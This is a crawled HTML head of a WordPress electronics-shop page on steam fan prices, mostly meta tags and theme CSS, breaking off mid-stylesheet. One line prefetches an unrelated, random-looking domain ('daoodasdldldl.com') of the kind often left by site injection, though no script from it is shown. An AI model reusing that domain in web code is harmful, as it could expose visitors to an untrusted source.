

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jualelektronik.com/harga-kipas-angin-uap/
body_size: 20317
content:
	<!DOCTYPE html>
	<html  lang="id" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://jualelektronik.com/xmlrpc.php" />
		<title>Harga Kipas Angin Uap &#8211; Jualelektronik</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jualelektronik &raquo; Feed" href="https://jualelektronik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jualelektronik &raquo; Umpan Komentar" href="https://jualelektronik.com/comments/feed/" />
		<link rel="shortcut icon" href="//jualelektronik.com/wp-content/uploads/2020/06/logo-je-bulet.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="" />
				<link rel="apple-touch-icon" sizes="120x120" href="//jualelektronik.com/wp-content/uploads/2023/06/Logo-Jualelektronik-Square-2.jpg" />
				<link rel="apple-touch-icon" sizes="76x76" href="" />
				<link rel="apple-touch-icon" sizes="152x152" href="" />
		<link rel="preload" href="https://jualelektronik.com/wp-content/themes/porto/fonts/porto-font/porto.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://jualelektronik.com/wp-content/themes/porto/fonts/fontawesome_optimized/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://jualelektronik.com/wp-content/themes/porto/fonts/fontawesome_optimized/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://jualelektronik.com/wp-content/themes/porto/fonts/fontawesome_optimized/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://jualelektronik.com/wp-content/themes/porto/fonts/Simple-Line-Icons/Simple-Line-Icons.ttf" as="font" type="font/ttf" crossorigin />	<meta name="twitter:card" content="summary_large_image">
	<meta property="twitter:title" content="Harga Kipas Angin Uap"/>
	<meta property="og:title" content="Harga Kipas Angin Uap"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https://jualelektronik.com/harga-kipas-angin-uap/"/>
	<meta property="og:site_name" content="Jualelektronik"/>
	<meta property="og:description" content="Kebutuhan kipas angin di Negara beriklim tropis memang tak bisa dikesampingkan begitu saja. Pasalnya, panas dan gerah adalah efek dari ikim tersebut. Rasa kurang nyaman tersebutpun bisa diminimalisir dengan pemanfaatan dari kipas angin. Sedangkan kipas angin uap adalah bagian dari kipas elektrik edisi special, karena&hellip;"/>

						<meta property="og:image" content="https://jualelektronik.com/wp-content/uploads/2016/11/harga-kipas-angin-uap.jpg"/>
				<link rel='stylesheet' id='wp-block-library-css' href='https://jualelektronik.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0088cc;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
ul.products .product-content .woocommerce-loop-product__title{
  white-space: normal;
  max-height: 45px;
}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://jualelektronik.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jualelektronik.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://jualelektronik.com/wp-content/themes/porto/css/plugins_optimized.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://jualelektronik.com/wp-content/themes/porto/css/theme.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://jualelektronik.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://jualelektronik.com/wp-content/themes/porto/css/theme_radius.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://jualelektronik.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://jualelektronik.com/wp-content/themes/porto/css/theme/blog/type/woocommerce.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://jualelektronik.com/wp-content/themes/porto/css/theme/blog/single-post/woocommerce.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://jualelektronik.com/wp-content/themes/porto/style.css?ver=6.9.2' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:10px;padding-bottom:10px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid var(--porto-primary-color);bottom:-32px}.header-main{background-color:#232f3e !important}.header-right{max-width:20%}.dgwt-wcas-search-wrapp{width:500px}@media (max-width:700px){.dgwt-wcas-search-wrapp{width:280px}}.sticky-header #mini-cart .minicart-iconh1,h2,h3,h4,h5{letter-spacing:.01em}#main-toggle-menu{width:220px;z-index:101}@media (min-width:1220px){#main-toggle-menu{width:268px}}@media (min-width:1460px){.container{max-width:1440px}#header .searchform.searchform-cats input{width:400px}#header .porto-view-switcher{margin:0 0 0 3em}.main-content-wrap > .sidebar.col-lg-3{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.main-content-wrap > .main-content.col-lg-9{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.dokan-dashboard .dokan-dash-sidebar,.dokan-w3{width:20%}.dokan-dashboard .dokan-dashboard-content{width:80%}.dokan-single-store.dokan-w8,.dokan-w8{width:77%}.porto-products-filter-body:not(.opened) .main-content{margin-left:-20%}.porto-products-filter-body .left-sidebar{left:-20%}}.main-content,.left-sidebar,.right-sidebar{padding-top:5px}.porto-block-html-top{position:relative}.porto-block-html-top .mfp-close{top:50%;transform:translateY(-50%) rotateZ(45deg)}.text-color-primary > a,.text-color-primary > a > i,.text-color-tertiary > *{color:inherit !important}#header .header-top .mega-menu > li.menu-item > a,#header .header-top,.welcome-msg{font-weight:400}@media (min-width:992px){#header .searchform{line-height:48px;border:none;font-size:14px}#header .searchform input{padding-left:30px}#header .searchform button{border-radius:0 25px 25px 0;font-size:18px}#header .searchform button i:before{font-weight:400}#header .searchform select,#header .searchform .selectric .label{padding:0 20px}#header .searchform .selectric-cat,#header .searchform select{width:136px;font-size:13px}#header .searchform button{padding:0 20px 0 16px}#header .searchform .live-search-list{right:56px}#header .searchform input,#header .searchform select,#header .searchform .selectric .label,#header .searchform button{height:48px;line-height:inherit}}#header .top-links > li.menu-item:after{color:#e7e7e7;margin:0 15px 0 10px;opacity:1;font-size:1.2em}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #fff;border-radius:0 0 5px 5px;position:relative;opacity:.9;margin:6px 0 0}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#header .widgettitle{display:none}#mini-cart .cart-items{background:#222529}#header .header-main .header-left{-ms-flex:1;flex:1}#header .porto-sicon-box{margin-bottom:0;text-align:left}#header .header-col-wide{width:auto;flex-direction:column;padding-left:15%;align-items:flex-start;flex:1}#header .vc_widget_woo_products,#header .widget{margin-bottom:0;margin-top:10px}#header .tagcloud a{font-size:13px !important;background:none;text-transform:none;font-weight:400;margin:0;padding:0 10px;border-right:1px solid rgba(244,244,244,.3);border-radius:0;text-transform:lowercase}#header .tagcloud a:last-child{border-right:none}#header .wishlist{font-size:28px;vertical-align:middle}#header .porto-view-switcher > li.menu-item > a{font-size:12px;text-transform:uppercase;font-weight:600}#main-toggle-menu .menu-title{padding:15px 25px;font-size:13px;letter-spacing:.01em;text-transform:none;background:#222529 !important}#main-toggle-menu .toggle-menu-wrap{box-shadow:none;border:1px solid #e7e7e7;margin-top:18px}#main-toggle-menu .toggle-menu-wrap:before,#main-toggle-menu .toggle-menu-wrap:after{content:'';position:absolute;bottom:100%;left:20px;border-bottom:14px solid #e7e7e7;border-left:12px solid transparent;border-right:12px solid transparent}#main-toggle-menu .toggle-menu-wrap:after{border-bottom-color:#fff;left:21px;border-bottom-width:12px;border-left-width:11px;border-right-width:11px}#main-toggle-menu .toggle-menu-wrap > ul{border-bottom:none}.sidebar-menu > li.menu-item > a{padding:12.5px 12px 13px}@media (max-width:1459px){.sidebar-menu > li.menu-item > a{padding:10px 12px 11px}}@media (max-width:1220px){.sidebar-menu > li.menu-item > a{padding:8px 12px}.home-ads .porto-ibanner-layer{font-size:0.875rem}}@media (max-width:991px){#header .header-col-wide{align-items:flex-end;padding-left:0}#header .header-left .searchform{left:auto;right:-20px}#header .mobile-toggle{margin-left:0;padding-left:1px}}.sidebar-menu > li.menu-item > a > i{color:#222529;margin-right:12px;font-size:20px;position:relative;top:1px}.toggle-menu-wrap .sidebar-menu > li.menu-item > a{border-top-color:#e6ebee}.toggle-menu-wrap .sidebar-menu > li.menu-item:first-child > a{border-top:none}.header-bottom{display:-ms-flexbox;display:flex;font-size:13px;box-shadow:0 0 2px rgba(0,0,0,.15);margin-bottom:2px}.page-top .breadcrumbs-wrap{font-size:12px;letter-spacing:.025em}.page-top ul.breadcrumb > li{text-transform:none}.section{padding:60px 0;margin:0}.btn{font-weight:700;letter-spacing:.01em;max-width:100%}.row.no-padding{margin-left:0 !important;margin-right:0 !important}.products-slider.owl-carousel .owl-dot span{border-color:rgba(34,37,41,.4)}.products-slider.owl-carousel .owl-dot.active span,.products-slider.owl-carousel .owl-dot:hover span{border-color:#222529}.products-slider.owl-carousel .owl-dot.active span:after,.products-slider.owl-carousel .owl-dot:hover span:after{background-color:#222529}.owl-carousel.nav-style-4 .owl-nav [class*="owl-"]{width:36px;height:60px;background:#eaeaea !important;font-size:18px;font-weight:700}.owl-carousel.nav-style-4 .owl-nav .owl-prev{left:-8px}.owl-carousel.nav-style-4 .owl-nav .owl-next{right:-8px}.owl-carousel.nav-style-4.nav-pos-inside .owl-nav .owl-prev{left:0}.owl-carousel.nav-style-4.nav-pos-inside .owl-nav .owl-next{right:0}.slider-title,.section-title{text-transform:none;font-weight:600}.home-features .porto-sicon-box,.home-features .porto-sicon-title{margin:0}.home-features .porto-sicon-box{padding:10px 8px 10px 30px;border-right:1px solid #e7e7e7;margin-bottom:12px}.home-features .col-sm-6:nth-child(4n) .porto-sicon-box{border-right:none}.porto-ibanner{margin-bottom:20px;text-align:left}.coupon-sale-text{transform:rotate(-2deg);font-weight:700;position:relative;padding:7px 10px;white-space:nowrap}.coupon-sale-text ins{font-size:.6em;position:absolute;left:100%;margin-left:5px;bottom:20%;text-decoration:none}.coupon-sale-text b{color:#fff}.coupon-sale-text i{font-style:normal;position:absolute;left:-25px;top:50%;transform:translateY(-50%) rotate(-90deg);font-size:.625rem;opacity:.6}.home-mid-banner .btn-dark{background-color:#000}.porto-ibanner.h-100 > img{height:100%}@media (min-width:992px){.home-slider > .container > .row > div:first-child{padding-left:250px}}@media (min-width:1220px){.home-slider > .container > .row > div:first-child{padding-left:298px}}@media (max-width:991px){.home-features .col-sm-6:nth-child(2n) .porto-sicon-box{border-right:none}}@media (max-width:575px){.home-features .porto-sicon-box{border-right:none}.home-ads .porto-ibanner-layer{font-size:.6rem}}ul.products li.product:hover .product-image{box-shadow:none}.home .product-image{border:none}.home ul.products:not(.grid-creative) li.product{border-left:1px solid #e1e1e1}.products-slider.owl-carousel .owl-item.active .product{border-left-color:transparent}.products-slider.owl-carousel .owl-item.active + .active .product{border-left-color:#e1e1e1}.porto-products > .woocommerce,.archive-products{overflow:hidden}[class^="porto-icon-"]:before,[class*=" porto-icon-"]:before{margin:0}ul.products li.cat-has-icon .thumb-info i{padding:30px;background:#f4f4f4;border-radius:60px;transition:all .25s}ul.products li.cat-has-icon:hover .thumb-info i{background:#01abec;color:#fff}ul.products li.product-category .thumb-info-title h3{font-size:14px;font-weight:600;text-transform:none;color:#022529}ul.products li.product-category:hover .thumb-info-title h3{color:#01abec}li.product-outimage_aq_onimage .add-links .quickview{background:#222529}.grid-creative .product-image .labels{display:none}ul.grid-creative li.product-onimage .product-content{position:static;height:70px;padding-top:5px;opacity:1;transform:none;border-top:none}ul.products.grid-creative .product-image{height:calc(100% - 70px)}.price{color:#444}ul.products li.product-col h3,.product-title{color:#222329}ul.products li.product-col .quickview{font-family:inherit;font-size:11px;font-weight:700;letter-spacing:.025em}#main > .container > .shop-loop-before{margin-top:20px;margin-bottom:20px}.top_sale_product{border:1px solid #f4f4f4;overflow:hidden;margin-bottom:20px;padding-bottom:13px}.top_sale_product .product .category-list,.top_sale_product .add-links-wrap,.top_sale_product .sale-product-daily-deal:before{display:none}.top_sale_product .product{box-shadow:none !important;padding-top:0 !important}.top_sale_product .product-inner{text-align:center;position:relative}.top_sale_product ul.products .product .product-content{padding:.25rem 1rem 3rem;display:flex;flex-direction:column}.top_sale_product ul.products,.top_sale_product ul.products li.product-col .product-image,.top_sale_product ul.products li.product-col .rating-wrap{margin-bottom:.25rem}.top_sale_product .product-image{padding-top:2.5rem}.top_sale_product .product-image:before{content:'Flash Deals';position:absolute;left:0;width:100%;z-index:2;top:1rem;color:#222529;font-size:16px;font-weight:700}.top_sale_product .sale-product-daily-deal{bottom:-8.25rem;color:#444;background:#f4f4f4;border-radius:2rem;left:15%;right:15%}.top_sale_product .products li.product-col h3{font-size:16px;margin-bottom:0}.top_sale_product .star-rating{display:inline-block}.top_sale_product .sale-product-daily-deal .daily-deal-title{color:#444}.top_sale_product .owl-nav.disabled + .owl-dots{margin-top:0}@media (min-width:992px) and (max-width:1219px){.top_sale_product .sale-product-daily-deal .daily-deal-title{display:none}}.porto-products.show-category{background:#f4f4f4;padding-top:2px;padding-right:1px}.porto-products.show-category .section-title,.porto-products.show-category .product-categories a:before{display:none}.porto-products.show-category .products-filter{padding:15px 20px;border-right-color:#dfdfdf}.porto-products.show-category .products-filter + div{padding:0}.porto-products.show-category .product-categories a{padding:6px 0;font-size:12px;color:#666}.porto-products.show-category ul.products{margin-bottom:0}.porto-products.show-category ul.yith-wcan-loading .porto-loading-icon,.porto-products.show-category ul.yith-wcan-loading:after{position:absolute}@media (min-width:992px){.home-category-banner{position:absolute;left:16.6666%;top:0;height:100%;z-index:2}.porto-products.show-category .products-filter + div{margin-left:25%;margin-left:25%;flex:0 0 58.3333%;max-width:58.3333%}}body.woocommerce-page.archive .sidebar-content .widget .widget-title,.woocommerce-page .sidebar-content .widget-title,.section-title,.slider-title{color:#222529;text-transform:none}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0;margin-bottom:30px;padding-bottom:20px}body.woocommerce-page.archive .left-sidebar .sidebar-content{border-right:1px solid #e7e7e7;padding-right:20px}.sidebar .product-categories li > a,.widget>div>ul li,.widget>ul li{line-height:1.8}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:10px;text-indent:37px;line-height:18px}.widget_product_categories .widget-title .toggle,.widget_price_filter .widget-title .toggle,.widget_layered_nav .widget-title .toggle,.widget_layered_nav_filters .widget-title .toggle,.widget_rating_filter .widget-title .toggle{right:-4px}.widget_product_categories ul li .toggle{font-size:12px}.woocommerce-pagination ul li .page-numbers{font-weight:700;font-size:14px;color:#706f6c}.woocommerce-pagination ul li .prev,.woocommerce-pagination ul li .next{border:none}body.single-product .sidebar-content{border-left:1px solid #e7e7e7;padding-left:18px}body.single-product .left-sidebar .sidebar-content{border-right:1px solid #e7e7e7;padding-right:18px;border-left:none;padding-left:0}.dokan-single-store .profile-frame{background:none}.dokan-single-store .profile-frame .profile-img.profile-img-circle img{display:inline-block}.dokan-store-sidebar .widget>div>ul li>a{color:inherit;font-weight:500;font-size:14px}.dokan-store-sidebar .widget .widget-title{font-size:16px;text-transform:none;font-weight:600}.footer-top{padding-top:20px;padding-bottom:20px}#footer .widgettitle,#footer .widget-title{font-size:16px;font-weight:700;text-transform:none}#footer .footer-bottom{font-size:13px}#footer .footer-bottom img{max-width:200px}.footer-top .widget_wysija_cont form{max-width:none}.footer-top .widget_wysija_cont{display:table;width:100%}.footer-top .wysija-paragraph{display:table-cell;vertical-align:middle}.footer-top .widget_wysija_cont .wysija-input,.footer-top .widget_wysija_cont .wysija-submit{height:48px;font-size:1em}.footer-top .widget_wysija_cont .wysija-input{border-radius:24px 0 0 24px;padding-left:25px;border:none}.footer-top .widget_wysija_cont .wysija-submit{padding-left:25px;padding-right:30px;border-radius:0 24px 24px 0;font-size:12px;font-weight:600;background:#333}#footer .footer-main > .container{padding-top:3rem;padding-bottom:2rem}#footer .footer-main > .container:after{display:block;content:'';position:absolute;left:10px;bottom:0;width:calc(100% - 20px);border-bottom:1px solid #e1e1e1}#footer .widget.contact-info i{display:none}#footer .follow-us a{box-shadow:none}#footer .contact-info 